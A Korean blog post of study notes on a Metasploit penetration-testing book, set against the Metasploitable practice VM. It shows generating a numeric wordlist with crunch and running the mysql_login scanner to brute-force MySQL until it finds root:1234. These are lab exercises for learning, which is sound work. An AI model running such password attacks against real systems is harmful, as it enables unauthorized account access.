Metasploitable: 모의침투를 연습하기 위해 개발된 가상 운영체제

id/pw: admin

root 계정 활성화 하기

Enter password가 나오면 그냥 엔터 친다. 초기비밀번호는 공백이기 때문

비밀번호 변경 후 반드시 flush privilegees 명령어를 입력해야 적용할 수 있다.

이 다음엔 config.inc.php 파일에 변경 내용을 반영해야함. 다음을 입력해보면 password = 뒷 부분은 공백이다

vim 편집기를 이용하여 1234를 넣어줌

무차별 대입 공격 (Brute Force)

특정한 비밀번호를 해독하기 위해 사용 가능한 모든 값을 임의대로 조합해 순차적으로 대입하는 공격

칼리에서는 크런치 도구로 무차별 대입 공격에 필요한 비밀번호 항목 생성 가능

크런치 구경

numeric을 뒤에 붙이면 숫자로만 이루어진 비밀번호를 생성함

crunch 1 4 -f /usr/share/crunch/charset.lst numeric -o /root/password.txt

#(1~4) 네 자리 숫자로 된 비밀번호를 생성해 root 디렉토리에 저장. (다섯자리는 1 5)

결과 11110줄로 된 파일이 생겼음

사전 기반 공격 (Dictionary)

영어 사전에 나온 단어를 이용

/usr/share/metasploit-framework/data/wordlists/

#이 위치에 기본적인 사전 정보가 있음

일단은.... 간단한 사전으로 대입공격 실습



차례로 윈도우, 리눅스/mysql, postgresql, mssql에서 사용하는 관리자 계정이다.

메타스플로잇타블 대상으로 무차별 대입 공격

공격대상 : mysql

칼리에서 메타스플로잇을 켜고 차례로 입력한다.

use auxiliary/scanner/mysql/mysql_login

set rhost 메스타블ip

set rport 3306

set user_file /root/users.txt

set pass_file /root/password.txt

set stop_on_success true

set thread 256

runmy sql 기본포트는 3306

쭉 결과가 나오다가 root:1234에서 성공하고 멈춘다

알아내기 성공

추가... 히드라 도구를 이용하면 시간지연을 줄일 수 있다

https://book.naver.com/bookdb/book_detail.nhn?bid=14648838

칼리 리눅스 입문자를 위한 메타스플로잇 중심의 모의 침투

칼리 운영체제 기반의 메타스플로잇(MSF) 도구를 중심으로 모의 침투에 필요한 내용을 설명한다. 메타스플로잇 모듈을 중심으로 메타스플로잇 활용 능력을 향상시키는 데 역점을 두었을 뿐만 아

book.naver.com

'칼리\메타스플로잇 > 칼리리눅스 입문자를 위한 메타스플로잇 중심의 모의침투' 카테고리의 다른 글

| 9장_유닉스/리눅스 기반의 운영체제 침투 (0) | 2021.01.25 |

|---|---|

| 7장_윈도우 기반의 운영체제 침투 (0) | 2020.12.21 |

| 5장_MSF 보조 기능을 이용한 정보 수집 (0) | 2020.12.20 |

| 4장_버퍼 오버플로우 기법과 메타스플로잇 기초 (0) | 2020.08.12 |

| 2장, 3장_리눅스 배포판의 이해 (0) | 2020.08.09 |